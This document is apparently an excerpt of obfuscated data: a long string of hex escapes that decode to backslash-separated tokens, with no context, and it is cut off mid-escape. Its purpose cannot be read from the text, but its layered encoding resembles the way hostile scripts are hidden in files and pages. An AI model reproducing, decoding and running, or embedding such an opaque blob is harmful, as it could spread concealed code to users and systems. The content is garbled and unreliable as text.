c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x4b\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x